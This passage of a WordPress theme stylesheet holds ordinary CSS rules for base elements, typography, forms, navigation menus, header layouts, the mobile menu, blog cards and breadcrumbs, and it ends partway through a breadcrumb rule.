canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
a,
img,
input {
    transition: all 0.3s ease 0s;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: bold;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
}
mark {
    background: #ff0;
    color: #000;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
hr {
    box-sizing: content-box;
    height: 0;
}
pre {
    overflow: auto;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    margin: 0;
}
button {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled],
html input[disabled] {
    cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
input {
    line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
}
optgroup {
    font-weight: bold;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
td,
th {
    padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

button,
input,
select,
textarea {
    font-size: 16px;
    line-height: 1.5;
}
h1 {
    font-size: 36px;
    margin: 25px 0;
}
h2 {
    font-size: 30px;
    margin: 25px 0;
}
h3 {
    font-size: 22px;
    margin: 25px 0;
}
h4 {
    font-size: 20px;
    margin: 22px 0;
}
h5 {
    font-size: 18px;
    margin: 20px 0;
}
h6 {
    font-size: 16px;
    margin: 20px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-weight: 600;
    line-height: 1.3;
}
p {
    margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
    font-style: italic;
}
blockquote {
    margin: 0 1.5em;
}
address {
    margin: 0 0 1.5em;
}
pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}
abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}
mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}
big {
    font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}
*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    
    box-sizing: inherit;
}
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}
blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}
blockquote,
q {
    quotes: "" "";
}
hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}
ul,
ol {
    margin: 0 0 1.5em 3em;
}
ul {
    list-style: disc;
}
ol {
    list-style: decimal;
}
li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 1.5em 1.5em;
}
img {
    height: auto;
    /* Make sure images are scaled correctly. */
    
    max-width: 100%;
    /* Adhere to container width. */
}
figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}
table {
    margin: 0 0 1.5em;
    width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: 3px;
    background: #e6e6e6;
    color: rgba(0, 0, 0, .8);
    font-size: 12px;
    font-size: 0.75rem;
    line-height: 1;
    padding: .6em 1em .4em;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color: #aaa #bbb #bbb;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 3px;
    height: 40px;
    padding: 0 0 0 10px;
}
select {
    border: 1px solid #ccc;
    height: 36px;
    width: 100%;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}
textarea {
    padding: 10px;
    width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #555;
}
a:visited {
    color: #555;
}
a:hover {
    color: #83a931;
}
a:focus {
    outline: thin dotted;
}
a:hover,
a:active {
    outline: 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.main-navigation {
    clear: both;
    display: block;
    float: left;
    width: 100%;
}
.main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation li {
    float: left;
    position: relative;
}
.main-navigation a {
    display: block;
    text-decoration: none;
}
.main-navigation ul ul {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
    float: left;
    position: absolute;
    top: 1.5em;
    left: -999em;
    z-index: 99999;
}
.main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.main-navigation ul ul a {
    width: 200px;
}
.main-navigation li:hover > a,
.main-navigation ul ul:hover > a,
.main-navigation ul ul a:hover,
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
/* Small menu. */

.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}
@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
    .main-navigation ul {
        display: block;
    }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 1.5em;
}
.single-footer.widget {
    margin: 0 0 40px;
}
/* Make sure select elements fit in widgets. */

.widget select {
    height: 36px;
    width: 100%;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}
.hentry {
    margin: 0 0 4.2em;
}
.byline,
.updated:not(.published) {
    display: none;
}
.single .byline,
.group-blog .byline {
    display: inline;
}
.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-caption {
    display: block;
}
/*=========== Default CSS =============*/
/*--------------------------------------------------------------
# Transition 
--------------------------------------------------------------*/

a,
img,
.img,
.btn,
input,
select,
textarea {
    transition: all 0.3s ease-out 0s;
}
/*--------------------------------------------------------------
# Selection
--------------------------------------------------------------*/

*::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::-moz-selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
::selection {
    background: #4fc1f0;
    color: #fff;
    text-shadow: none;
}
/*--------------------------------------------------------------
# Placeholder
--------------------------------------------------------------*/
::-webkit-input-placeholder {
    color: #444;
}
:-ms-input-placeholder {
    color: #444;
}
::-ms-input-placeholder {
    color: #444;
}
::placeholder {
    color: #444;
}
/*--------------------------------------------------------------
# Browser Upgrade
--------------------------------------------------------------*/

.browserupgrade {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
/*--------------------------------------------------------------
# Theme Default
--------------------------------------------------------------*/

html,
body {
    height: 100%;
    font-weight: normal;
    font-style: normal;
    font-size: 14px;
}
a {
    text-decoration: none;
}
a:hover,
a:active {
    color: #83a931;
    text-decoration: none;
    outline: 0 none;
}
a:focus {
    outline: none !important
}
ul,
ol {
    margin: 0;
    padding: 0
}
.blog-info ol,
.blog-info ul {
    padding-left: 15px;
    margin-left: 0;
}
p {
    margin: 0 0 15px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}
/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/

.page-header {
    margin: 0 0 20px;
}
/*--------------------------------------------------------------
# Helper css
--------------------------------------------------------------*/

.clear {
    clear: both
}
.fix {
    overflow: hidden;
}
.floatleft {
    float: left;
}
.floatright {
    float: right;
}
.alignleft {
    float: left;
    margin-right: 15px;
}
.alignright {
    float: right;
    margin-left: 15px;
    margin-bottom: 15px
}
.aligncenter {
    display: block;
    margin: 0 auto 15px
}
.uppercase {
    text-transform: uppercase
}
.capitalize {
    text-transform: capitalize
}
img,
.img {
    max-width: 100%;
    height: auto;
}
.mark,
mark {
    background: #4fc1f0 none repeat scroll 0 0;
    color: #ffffff;
}
/* ------------------------------------------------------------------------------------

NOTE: This is Header style file. All Header related style included in this file.

--------------------------------------------------------------------------------------*/
/*-------------------------------- 
# Top bar menu
----------------------------------*/

.header-top-area {
    padding: 15px 0;
    background: #444 none repeat scroll 0 0;
}
.header-info span {
    font-weight: 500;
}
.top-bar-left-content a,
.header-info a {
    color: #fff;
}
.header-info span {
    position: relative;
}
.header-info span + span {
    margin-left: 8px;
    padding-left: 8px;
}
.header-info span + span::before {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    content: "";
    height: 20px;
    left: -2px;
    position: absolute;
    top: 0;
    width: 1px;
}
/*-------------------------------- 
# Top bar left side menu
----------------------------------*/

.top-bar-left-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.top-bar-left-menu ul li {
    display: inline-block;
}
.top-bar-left-menu ul li a {
    padding: 5px 10px;
    text-decoration: none;
    text-transform: capitalize;
    font-size: 14px;
    color: #fff;
}
.top-bar-left-content a:hover,
.header-info a:hover,
.header-social ul li a:hover,
.top-bar-left-menu ul li a:hover {
    color: #03a9f4;
}
.top-bar-left-content {
    color: #fff;
}
.top-bar-left-content p {
    margin-bottom: 0;
}
/*-------------------------------- 
# Header Top Social icons
----------------------------------*/

.header-social ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.header-social ul li {
    display: inline-block;
}
.header-social ul li a {
    color: #fff;
    font-size: 16px;
}
.header-social.text-white > a {
    color: #fff;
}
.menu-middle-area {
    border-top: 1px solid #ddd;
}
.header-social ul li + li {
    margin-left: 15px;
}
/*-------------------------------- 
# Header Search
----------------------------------*/

.primary-nav-wrap .sub-menu > li > a,
.main-menu > ul > li > .sub-menu li > a {
    visibility: inherit !important;
    opacity: inherit !important;
}
.header-search {
    margin: 29px 0;
}
.header-search form {
    display: block;
    position: relative;
}
.header-search form input {
    border: 0px solid #ddd;
    height: 40px;
    line-height: 24px;
    padding: 7px 40px 7px 15px;
    width: 250px;
}
.header-mid-inner .header-search form input {
    border: 1px solid #ddd;
}
.default-header-style .header-search form input {
    border: 0;
    font-size: 12px;
    color: #777;
}
.header-search form button {
    background-color: transparent;
    border: 0 none;
    color: #999;
    height: 40px;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.3s ease 0s;
    width: 40px;
}
.header-search form button i {
    display: block;
    line-height: 38px;
}
.header-search form button:hover {
    color: #e11515;
}
/*================= Header Style One ===============*/

.stick .header-bottom-wrapper .header-bottom-logo {
    text-align: left;
}
.header-logo {
    display: block;
}
.redux_active .header-logo {
    display: flex;
}
.site-title a {
    color: #333;
    display: block;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
}
.site-title h3 {
    margin: 0;
}
.header-bottom-logo h3 {
    margin: 0;
}
.header-menu-wrap {
    -ms-align-items: center;
    align-items: center;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
}
.header-menu-wrap.logo-left {
    -moz-flex-direction: row;
    -o-flex-direction: row;
    flex-direction: row;
}
.header-menu-wrap.logo-center {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
}
.header-menu-wrap.logo-center > div:nth-child(2) {
    -ms-align-self: flex-start;
    align-self: flex-start;
}
.header-menu-wrap.logo-right {
    -moz-flex-direction: row-reverse;
    -o-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
.header-menu-wrap.logo-left-top {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-start;
    align-items: flex-start;
}
.header-menu-wrap.logo-center-top {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: center;
    align-items: center;
}
.header-menu-wrap.logo-right-top {
    -moz-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    -ms-align-items: flex-end;
    align-items: flex-end;
}
.header-menu-wrap.logo-center,
.header-menu-wrap.logo-left-top,
.header-menu-wrap.logo-center-top,
.header-menu-wrap.logo-right-top {
    padding-top: 15px;
}
.primary-nav-wrap ul {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: flex-start;
    align-items: flex-start;
}
.primary-nav-wrap ul li {
    list-style: outside none none;
}
.primary-nav-wrap ul li + li {
    margin-left: 40px;
}
.primary-nav-wrap ul li a {
    display: block;
    height: 85px;
    line-height: 85px;
    transition: 0.3s;
}
.primary-nav-wrap ul li a {
    color: #464646;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 700;
    position: relative;
    text-decoration: none;
    transition: 0.3s;
}
.primary-nav-wrap.nav-effect-1 > nav > ul > li > a::before {
    background-color: #e11515;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    right: 0;
    -webkit-transform: scaleX(0);
            transform: scaleX(0);
    transition: all 0.3s ease 0s;
}
.primary-nav-wrap.nav-effect-1 > nav > ul > li > a::before {
    bottom: 0;
}
.primary-nav-wrap.nav-effect-1 > nav > ul > li:hover > a::before,
.primary-nav-wrap.nav-effect-1 > nav > ul > li.active > a::before,
.primary-nav-wrap.nav-effect-1 > nav > ul > li.current_page_item > a::before {
    -webkit-transform: scaleX(1);
            transform: scaleX(1);
}
.primary-nav-wrap > nav > ul > li:hover > a,
.primary-nav-wrap > nav > ul > li.current_page_item > a {
    color: #e11515;
}
/*================ Header Style Two ======================*/

.header-style-2 .header-menu-wrap {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}
.header-style-2 .header-menu-wrap > div {
    width: 100%;
}
.header-style-2 .primary-nav-wrap ul li a {
    display: block;
    height: 60px;
    line-height: 60px;
    transition: 0.3s;
}
.header-style-2 .primary-nav-wrap ul li ul li a {
    display: block;
    height: 40px;
    line-height: 40px;
    transition: 0.3s;
}
.header-style-2 .header-menu-wrap .site-title {
    padding-top: 20px;
    padding-bottom: 20px;
}
.header-mid-inner.logo-left-search-right {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
    -ms-align-items: center;
    align-items: center;
}
.header-menu-wrap .site-description {
    line-height: 1;
    margin: 0;
    transition: 0.3s;
}
.header-menu-wrap .site-title h3 {
    line-height: 1;
    margin-bottom: 7px;
    margin-top: 0;
    transition: all 0.3s ease 0s;
}
/* Separetor */

.hr-style-1 {
    border-bottom: 1px solid #e7e7e7;
}
/* Header Transparent */

.header-area.header-transparent {
    background: transparent none repeat scroll 0 0;
    left: 0;
    position: absolute;
    top: 32px;
    width: 100%;
    z-index: 9999;
}
.header-area.header-transparent {
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0);
}
/* stiky */

.header-area {
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.1);
}
.header-area.sticky {
    -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
            animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.1);
}
.logged-in .header-area.sticky {
    top: 32px;
}
.header-area.header-style-2.header-sticky.sticky {
    left: inherit;
    position: static;
    top: inherit;
    width: auto;
}
.header-area.header-style-2.header-sticky.sticky .header-buttom {
    -webkit-animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
            animation: 300ms ease-in-out 0s normal none 1 running fadeInDown;
    background: rgba(255, 255, 255, 1) none repeat scroll 0 0;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
    box-shadow: 0 1px 3px rgba(50, 50, 50, 0.1);
}
.logged-in .header-area.header-style-2.header-sticky.sticky .header-buttom {
    top: 32px;
}
.header-area.header-style-2.header-sticky.sticky .header-buttom .site-title.hidden {
    display: block !important;
}
.header-area.header-style-2.header-sticky.sticky .header-buttom .sticky_menu_logo {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: flex-start;
}
.sticky_menu_logo .site-title.hidden {
    padding: 0;
    padding-right: 50px;
}
/* Header Menu Style */

.primary-nav-wrap .sub-menu {
    background: #ddd none repeat scroll 0 0;
    height: auto;
    left: 0;
    margin: 0;
    position: absolute;
    top: 100%;
    width: 250px;
    opacity: 0;
    visibility: hidden;
}
.primary-nav-wrap ul > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    z-index: 550;
}
.primary-nav-wrap ul li {
    position: relative;
}
.primary-nav-wrap .sub-menu > li {
    display: block;
    margin: 0;
    width: 100% !important;
}
.primary-nav-wrap ul.sub-menu {
    display: block;
}
.primary-nav-wrap ul.sub-menu li {
    display: block;
}
.primary-nav-wrap ul.sub-menu li + li {
    border-top: 1px solid #333;
}
.primary-nav-wrap .sub-menu > li > a {
    height: 36px;
    line-height: 34px;
    padding: 0 15px;
    text-transform: capitalize;
}
.primary-nav-wrap .sub-menu > li:hover > a {
    background-color: #333;
    color: #fff;
}
.primary-nav-wrap ul.sub-menu li .sub-menu {
    left: 100%;
    top: 5px !important;
}
.primary-nav-wrap ul > li.last-elements ul.sub-menu li .sub-menu {
    left: auto;
    right: 100%;
    top: 0 !important;
}
/*-- Mobile Menu --*/

.mean-bar {
    background-color: transparent;
    min-height: auto;
    padding: 0;
    z-index: 9;
}
/*-- Menu Open/Close Button --*/

a.meanmenu-reveal {
    height: auto;
    line-height: 1;
    padding: 0;
    top: -54px;
    width: auto;
}
a.meanmenu-reveal:hover,
a.meanmenu-reveal:focus {
    color: #e11515;
    outline: medium none;
}
a.meanmenu-reveal i {
    display: block;
    font-size: 30px;
    line-height: 30px;
    width: 30px;
}
/*-- Mobile Menu Nav --*/

.mean-nav {
    background-color: transparent;
    margin: 0;
}
.mean-nav a.mean-expand {
    border: medium none !important;
    color: #464646 !important;
    font-size: 18px !important;
    height: 36px;
    line-height: 36px;
    padding: 0 !important;
    text-align: center;
    width: 30px !important;
}
.mean-nav a.mean-clicked {
    font-size: 22px !important;
}
.mean-nav > ul {
    float: left;
    padding: 15px 0;
    list-style: none;
}
.mean-nav > ul > li {
    list-style: none;
}
.mean-nav > ul > li > a {
    border-color: #eee;
    color: #464646;
    display: block;
    font-family: "Open Sans", sans-serif;
    font-size: 13px;
    font-weight: 600;
    line-height: 24px;
    padding: 6px 30px 6px 0;
}
.mean-nav > ul > li > a:hover,
.mean-nav > ul > li.current_page_item > a {
    color: #e11515;
}
/*-- Mobile Sub & Mega menu --*/

.mean-nav .sub-menu,
.mean-nav .mega-menu {
    box-shadow: none;
    float: left;
    opacity: 1;
    position: static;
    transition: none 0s ease 0s;
    visibility: visible;
    z-index: 1;
}
.mean-nav ul li li {
    margin: 0;
    padding: 0;
}
.mean-nav ul li li a {
    border-color: #eee;
    color: #464646;
    font-family: "Open Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    line-height: 24px;
    opacity: 1;
    padding: 6px 30px 6px 15px;
    text-transform: uppercase;
    width: 100% !important;
}
.mean-nav .sub-menu li:hover > a {
    color: #464646;
}
.mean-nav .sub-menu li.current_page_item:hover > a {
    color: #E11515;
}
.mean-nav ul li li.current_page_item > a,
.mean-nav ul li li > a:hover,
.mean-nav .sub-menu li > a:hover {
    color: #E11515;
}
.mean-nav ul li li li a {
    padding: 6px 30px 6px 25px;
}
.mean-nav ul li li li li a {
    padding: 6px 30px 6px 35px;
}
.mean-nav ul li li li li li a {
    padding: 6px 30px 6px 45px;
}
.mean-nav ul li li li li li li a {
    padding: 6px 30px 6px 55px;
}
/*-------------- 10. our-blog-area --------*/

.our-blog-area {
    padding: 80px 0;
    background: #e5e9ee none repeat scroll 0 0;
}
.single-blog {
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
.bolg-img a {
    position: relative;
    display: block;
}
.bolg-img a::before {
    background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    transition: all 0.3s ease 0s;
    width: 100%;
}
.single-blog:hover .bolg-img a::before {
    opacity: 1;
}
.blog-text {
    padding: 25px 15px;
}
.blog-text h2 {
    margin-bottom: 10px;
    margin-top: 0;
}
.blog-text h2 a {
    color: #333333;
    font-size: 30px;
    transition: .3s;
}
.blog-text h4 a:hover {
    color: #03A9F4;
}
.blog-date span {
    font-size: 12px;
    margin-right: 10px;
}
.blog-date span i {
    font-size: 14px;
    margin-right: 8px;
}
.blog-text p {
    margin-bottom: 12px;
    margin-top: 6px;
}
.blog-text a:hover {
    color: #3399FF;
}
.blog-text ol,
.blog-text ul {
    padding-left: 15px;
}
.blog-text > .blog-read-more {
    border: 1px solid #e5e5e5;
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
    margin-top: 10px;
    padding: 8px 30px;
    transition: all 0.4s ease 0s;
    text-transform: uppercase;
}
.single-blog {
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.1);
}
/*-----------blog-story-area--------------- */

.post-breadcrumb-banner-area {
    background-image: url('images/breacrumb-bg.jpg');
    padding: 100px 0;
}
.bg-opacity {
    position: relative;
}
.bg-opacity::before {
    background: #000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.5;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.breadcrumb-text {
    position: relative;
    z-index: 1;
    text-align: center;
}
.breadcrumb-text h1 {
    color: #fff;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 38px;
    margin: 0;
    text-transform: uppercase;
}
.post-breadcrumb-banner-area h3 {
    color: #fefefe;
}
.breadcrumb-menu ul li {
    display: inline-block;
    padding: 0 5px;
    text-transform: capitalize;
}
.breadcrumb-menu ul li::after {
    color: #fff;
    content: "/";
    display: inline-block;
    float: right;
    position: relative;
    right: -6px;
    top: 2px;
}
.breadcrumb-menu ul li a {
    color: #fff;
    font-size: 14px;
    font-weight: 300;
}
/*--------  Breadcrumb style default  -----------*/

.redux_active .breadcrumbs-area {
    padding: 230px 0;
    background-color: #444;
}
.breadcrumbs-area {
    padding: 130px 0;
    background-color: #444;
}
.breadcrumbs-area-default .breadcrumbs .page-title,
.breadcrumbs-area-default .breadcrumbs ul,
.breadcrumbs-area-default .breadcrumbs ul li,
.breadcrumbs-area-default .breadcrumbs ul li a {
    color: #fff;
}
.breadcrumbs-area-default .breadcrumbs ul li a:hover {
    color: #26c7cc;
}
.breadcrumbs-area-default .breadcrumbs ul li,
.breadcrumbs ul li {
    padding-left: 5px;
    padding-right: 5px;
}
.breadcrumbs-area-default .breadcrumbs ul li:last-child,
.breadcrumbs ul li:last-child {
    padding-right: 0px;
}
.breadcrumbs-area-default .breadcrumbs ul li:first-child,
.breadcrumbs ul li:first-child {
    padding-left: 0px;
}
.page-title-search-box.search-left {
    float: left;
}
.page-title-bar {
    overflow: hidden;
}
.page-title-bar.right-title {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: space-between;
}
.page-title-bar.left-title {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    -ms-align-items: center;
    align-items: center;
    justify-content: space-between;
    flex-direction: row-reverse;
}
.breadcrumbs h1.page-title {
    color: #333;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 38px;
    margin: 0;
    text-align: center;
    text-transform: uppercase;
}
.redux_active .breadcrumbs h1.page-title {
    color: #ffffff;
}
.page-title-bar-center h1.page-title {
    margin-bottom: 20px;
}
.breadcrumbs ul {
    color: #333;
}
.breadcrumbs li {
    display: inline-block;
